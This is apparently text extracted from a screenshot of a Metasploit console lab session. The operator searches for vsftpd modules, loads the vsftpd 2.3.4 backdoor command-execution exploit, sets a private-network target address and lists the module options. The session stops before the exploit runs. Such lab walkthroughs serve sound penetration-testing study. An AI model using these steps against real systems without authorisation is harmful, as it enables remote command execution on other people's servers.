 msf > search vsftpd
Matching Modules
================
   #  Name                                  Disclosure Date  Rank       Check  Description
   -  ----                                  ---------------  ----       -----  -----------
   0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Servi
ce
   1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Comma
nd Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backd
oor
msf >  use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.56.102
[!] Unknown datastore option: LHOST. Did you mean RHOST?
LHOST => 192.168.56.102
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]. Su
                                       pported proxies: sapni, socks4, socks5, http, socks5h
   RHOSTS   192.168.56.101   yes       The target host(s), see https://docs.metasploit.com/docs/using-m
                                       etasploit/basics/using-metasploit.html
   RPORT    21               yes       The target port (TCP)